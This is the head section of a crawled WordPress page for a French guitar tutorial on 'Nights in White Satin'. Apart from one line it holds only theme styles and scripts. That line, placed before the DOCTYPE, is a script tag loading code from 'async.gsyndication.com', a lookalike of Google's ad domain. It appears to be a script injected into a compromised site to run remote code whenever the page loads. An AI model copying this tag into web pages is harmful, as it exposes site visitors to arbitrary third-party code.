

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terafabguitare.fr/project/nights-in-white-satin-the-moody-blues/
body_size: 16683
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#573712"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Nights in white satin &#8211; The Moody Blues &#8211; La Guitare sans Blabla tutos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Guitare sans Blabla tutos &raquo; Flux" href="https://terafabguitare.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Guitare sans Blabla tutos &raquo; Flux des commentaires" href="https://terafabguitare.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/terafabguitare.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://terafabguitare.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #573712;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fc-form-css-css' href='https://terafabguitare.fr/wp-content/plugins/formcraft/assets/css/form.min.css?ver=3.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='the7-wpbakery-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/css-lite/wpbakery.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://terafabguitare.fr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700%7CBad+Script:400,600,700%7CRoboto:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/css-lite/main.min.css?ver=9.5.1.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: rgba(87,55,18,0.1);
}
.uil-default rect:not(.bk) {
  fill: rgba(87,55,18,0.16);
}
.uil-ring > path {
  fill: rgba(87,55,18,0.16);
}
.ring-loader .circle {
  fill: rgba(87,55,18,0.16);
}
.ring-loader .moving-circle {
  fill: #573712;
}
.uil-hourglass .glass {
  stroke: #573712;
}
.uil-hourglass .sand {
  fill: rgba(87,55,18,0.16);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2887%2C55%2C18%2C0.16%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2887%2C55%2C18%2C0.16%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://terafabguitare.fr/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/custom.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/media.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/mega-menu.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/post-type-dynamic.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7-child/style.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-animate-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-tooltip-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/tooltip.min.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
